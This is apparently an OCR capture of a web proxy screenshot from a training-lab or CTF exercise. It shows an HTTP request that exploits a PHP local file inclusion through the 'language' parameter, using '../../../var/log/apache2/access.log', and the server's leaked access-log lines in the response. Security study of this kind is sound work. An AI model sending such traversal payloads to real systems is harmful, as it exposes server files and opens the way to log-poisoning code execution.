 Raw
Hex
Pretty
Raw
Hex
Render
GET /index.php?language=../../../var/log/apache2/access.log
HTTP/1.1
Host: 188.166.150.33:30780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://188.166.150.33:30780/
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ivq4ms0st3v53ftjpgtouligjk
Connection: close
49 188.166.150.33 - - [05/Mar/2023:20:41:04 +0000]
HTTP/1.1" 200 1466 "-" "Mozilla/5.0 (X11; Linux
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
Safari/537.36"
50 188.166.150.33 - - [05/Mar/2023:20:41:04 +0000]
/style.css HTTP/1.1" 200 1651
"http://188.166.150.33:30780/" "Mozilla/5.0 (X11
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
51 188.166.150.33 - - [05/Mar/2023:20:41:05 +0000]
/image.jpg HTTP/1.1" 200 190402
"http://188.166.150.33:30780/" "Mozilla/5.0 (X11
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
52 188.166.150.33 - - [05/Mar/2023:20:41:05 +0000]
/favicon.ico HTTP/1.1" 404 496
"http://188.166.150.33:30780/" "Mozilla/5.0 (X11
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
53 188.166.150.33 - - [05/Mar/2023:20:41:23 +0000]